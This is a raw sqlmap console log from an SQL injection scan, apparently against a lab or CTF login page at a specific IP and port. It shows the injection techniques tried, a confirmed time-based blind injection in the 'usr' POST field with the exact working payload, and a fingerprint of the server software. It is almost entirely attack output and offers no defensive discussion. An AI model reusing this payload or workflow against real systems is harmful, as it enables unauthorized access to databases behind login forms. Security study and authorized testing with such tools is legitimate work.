 SQLMap
[23:15:44] [INFO] testing 'SQLite inline queries'
[23:15:44] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
[23:15:44] [WARNING] time-based comparison requires larger statistical model, please wait............. (done)
[23:15:46] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[23:15:48] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'
[23:15:51] [INFO] testing 'SQLite > 2.0 OR time-based blind (heavy query)'
[23:16:25] [INFO] (custom) POST parameter '#1*' appears to be 'SQLite > 2.0 OR time-based blind (heavy query)' injectabl
e
[23:16:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:16:25] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
got a 302 redirect to 'http://220.249.52.133:41140/'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N]
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 156 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: SQLite > 2.0 OR time-based blind (heavy query)
    Payload: usr=123' OR 1590=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(500000000/2))))-- Asfm&pw=123
---
[23:17:45] [INFO] the back-end DBMS is SQLite
web server operating system: Linux Debian 8.0 (jessie)
web application technology: PHP 5.6.30, Apache 2.4.10
back-end DBMS: SQLite
[23:17:45] [INFO] fetched data logged to text files under 'C:\Users\12100\AppData\Local\sqlmap\output\220.249.52.133'
[*] ending @ 23:17:45 /2020-08-06/
D:\Python27\sqlmap>